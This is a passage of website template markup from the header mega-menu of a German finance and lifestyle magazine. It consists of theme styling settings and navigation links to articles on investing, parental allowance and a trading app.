a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","category_id":"19","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_37"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "tdb_header_mega_menu";
block_tdi_37.post_count = "4";
block_tdi_37.found_posts = "223";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "56";
tdBlocksArray.push(block_tdi_37);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_37" 
                        id="tdi_38" 
                        data-td_block_id="tdi_37" 
                        data-td_filter_value="" 
                        href="https://s-quin-magazin.de/category/karriere-geld-leben/"
                    >Alle</a><a 
                        class="mega-menu-sub-cat-tdi_37" 
                        id="tdi_39" 
                        data-td_block_id="tdi_37" 
                        data-td_filter_value="14" 
                        href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/"
                    >Geld anlegen</a><a 
                        class="mega-menu-sub-cat-tdi_37" 
                        id="tdi_40" 
                        data-td_block_id="tdi_37" 
                        data-td_filter_value="15" 
                        href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-ausgeben/"
                    >Geld ausgeben</a><a 
                        class="mega-menu-sub-cat-tdi_37" 
                        id="tdi_41" 
                        data-td_block_id="tdi_37" 
                        data-td_filter_value="16" 
                        href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-verdienen/"
                    >Geld verdienen</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_37 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/kryptowaehrungen-3/"  rel="bookmark" class="td-image-wrap " title="Deka-Chefvolkswirt: „Kryptowährungen sind nur etwas für Pioniere“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/12/Kater-Deka-FPP_2368-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/12/Kater-Deka-FPP_2368-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/kryptowaehrungen-3/"  rel="bookmark" title="Deka-Chefvolkswirt: „Kryptowährungen sind nur etwas für Pioniere“">Deka-Chefvolkswirt: „Kryptowährungen sind nur etwas für Pioniere“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T07:28:44+01:00" >15. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/elterngeld-zwischen-baby-und-beruf/"  rel="bookmark" class="td-image-wrap " title="Elterngeld: Zwischen Baby und Beruf" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/12/Elterngeld-AdobeStock_461263642-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/12/Elterngeld-AdobeStock_461263642-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/elterngeld-zwischen-baby-und-beruf/"  rel="bookmark" title="Elterngeld: Zwischen Baby und Beruf">Elterngeld: Zwischen Baby und Beruf</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T08:02:23+01:00" >8. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/grosse-feste-fuer-die-musik/"  rel="bookmark" class="td-image-wrap " title="Große Feste für die Musik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2026/01/Festivals-Montreux-20250709_LionelFlusin_0059-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2026/01/Festivals-Montreux-20250709_LionelFlusin_0059-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/grosse-feste-fuer-die-musik/"  rel="bookmark" title="Große Feste für die Musik">Große Feste für die Musik</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T08:04:36+01:00" >1. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://s-quin-magazin.de/s-broker-app/"  rel="bookmark" class="td-image-wrap " title="Neue App von S Broker: Modernes Trading auf dem Smartphone" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/S-Broker-App_Motiv-Presse-324x400.jpg" data-img-retina-url="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/09/S-Broker-App_Motiv-Presse-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/s-broker-app/"  rel="bookmark" title="Neue App von S Broker: Modernes Trading auf dem Smartphone">Neue App von S Broker: Modernes Trading auf dem Smartphone</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T08:51:21+01:00" >18. Dezember 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-81044"><a href="https://s-quin-magazin.de/category/sparkasse-neuss-aktuell/"><div class="tdb-menu-item-text">Sparkasse Neuss</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_42 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_42 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_42{flex-direction:column-reverse}.tdi_42 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_42 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_42 .block-mega-child-cats a:last-child{margin-right:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_42 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_42 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_42 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_42 .entry-thumb{background-position:center 0%}.tdi_42 .td-image-wrap{padding-bottom:80%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_42 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_42 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_42 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_42 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_42 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .td-post-date,.tdi_42 .td-post-author-name span{color:#000000}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_42 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_42.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_42 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_42.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_42 .td-editor-date,.tdi_42 .td-editor-date .td-post-author-name,.tdi_42 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_42 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-12px}.tdi_42 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .entry-title{font-size:16px!important}.tdi_42 .td-editor-date,.tdi_42 .td-editor-date .td-post-author-name,.tdi_42 .td-module-comments a{font-size:12px!important}.tdi_42 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_42 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-12px}.tdi_42 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_42 .entry-title{font-size:16px!important}.tdi_42 .td-editor-date,.tdi_42 .td-editor-date .td-post-author-name,.tdi_42 .td-module-comments a{font-size:12px!important}.tdi_42 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-12px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 